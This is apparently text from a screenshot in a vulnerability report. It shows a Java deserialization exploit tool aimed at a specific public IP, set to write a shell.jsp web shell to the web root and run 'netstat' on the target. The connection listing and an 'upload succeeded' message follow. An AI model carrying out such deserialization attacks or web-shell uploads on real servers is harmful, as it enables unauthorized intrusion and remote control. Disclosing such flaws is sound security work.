 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://115.236.19.75:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat Execute
活动连接
协议 本地地址 外部地址 状态
TCP 115.236.19.75:8080 140:51666 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51667 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51668 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51669 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51670 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51738 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51754 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51784 TIME_WAIT
TCP 115.236.19.75:8080 140:51789 TIME_WAIT
TCP 115.236.19.75:8080 140:51799 FIN_WAIT_2
TCP 115.236.19.75:8080 140:51825 TIME_WAIT
TCP 115.236.19.75:8080 140:51902 TIME_WAIT
TCP 115.236.19.75:8080 140:51980 TIME_WAIT
TCP 115.236.19.75:8080 140:52018 TIME_WAIT
TCP 115.236.19.75:8080 140:52039 TIME_WAIT
TCP 115.236.19.75:8080 140:52097 TIME_WAIT
TCP 115.236.19.75:8080 140:52121 TIME_WAIT
TCP 115.236.19.75:8080 140:52195 TIME_WAIT
TCP 115.236.19.75:8080 140:52256 ESTABLISHED
/上传成功
www.wooyun.org